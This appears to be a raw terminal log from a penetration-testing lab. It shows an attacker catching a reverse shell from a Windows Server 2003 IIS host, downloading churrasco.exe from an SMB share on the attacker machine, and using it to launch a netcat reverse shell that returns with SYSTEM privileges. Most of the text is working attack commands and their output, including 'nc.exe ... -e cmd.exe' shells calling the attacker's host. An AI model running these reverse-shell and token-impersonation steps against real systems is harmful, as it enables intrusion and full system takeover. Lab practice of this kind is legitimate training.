 ┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.15] 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>cd %TEMP%
cd %TEMP%
C:\WINDOWS\Temp>copy \\10.10.14.9\lord\churrasco.exe
copy \\10.10.14.9\lord\churrasco.exe
1 file(s) copied.
C:\WINDOWS\Temp>churrasco.exe -d "C:\Windows\Temp\nc.exe 10.10.14.9 1244 -e C:\Windows\System32\cmd.exe"
churrasco.exe -d "C:\Windows\Temp\nc.exe 10.10.14.9 1244 -e C:\Windows\System32\cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x718
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x710
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp>
┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ nc -lnvp 1244
listening on [any] 1244 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.15] 1038
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>